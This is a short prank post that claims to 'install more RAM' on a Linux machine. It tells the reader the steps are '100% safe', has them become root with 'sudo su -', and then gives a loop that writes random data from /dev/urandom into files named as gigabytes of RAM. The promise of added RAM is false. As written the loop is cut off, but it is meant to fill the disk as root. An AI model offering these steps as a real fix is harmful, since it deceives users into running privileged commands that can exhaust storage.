 Pre requirement:
• linux machine
Follow this step by step ( do not hesitate to copy-paste to go
quicker ) :
This is 100% safe
Open a terminal ( CTRL+ALT+T in most cases )
Log in root account
$ sudo su -
$ cd home
$ DIR="$HOME/RAM"
$ echo "INSTALLING MORE RAM in $DIR"
$ mkdir $DIR
$ cd $DIR
$ for i in {1..15}; do dd if=/dev/urandom of="${i}_out_of_15_GB"
Now you have 15 more Giga of RAM availlable
Your welcome
xoxo